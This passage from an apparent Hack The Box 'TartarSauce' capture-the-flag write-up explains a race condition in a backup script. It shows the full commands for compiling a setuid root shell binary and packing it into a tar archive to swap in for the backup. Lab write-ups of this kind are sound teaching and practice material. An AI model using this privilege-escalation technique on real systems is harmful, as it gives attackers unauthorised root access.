 A static analysis of /usr/sbin/backuperer (Appendix A) , reveals that /var/www/html/ is backed up
to /var/tmp/, and subsequently extracted to “/var/tmp/check/var/www/html/”. If this folder exists
and its contents are not the same as “/var/www/html”, the extracted files are not immediately
deleted. There is a window of opportunity to replace this backup with a malicious version and
have a setuid binary extracted. The 32-bit setuid binary and tar archive are created:
root@kali:~/hackthebox/tartarsauce/var/www/html# cat <<EOF > setuid.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0); setgid(0); system("/bin/sh");
}
EOF
root@kali:~/hackthebox/tartarsauce/var/www/html# gcc -m32 -o setuid setuid.c
root@kali:~/hackthebox/tartarsauce/var/www/html# chmod 4755 setuid
root@kali:~/hackthebox/tartarsauce/var/www/html# rm setuid.c
root@kali:~/hackthebox/tartarsauce/var/www/html# cd ../../..
root@kali:~/hackthebox/tartarsauce# tar -zcvf setuid.tar.gz var/
var/
var/www/
var/www/html/
var/www/html/setuid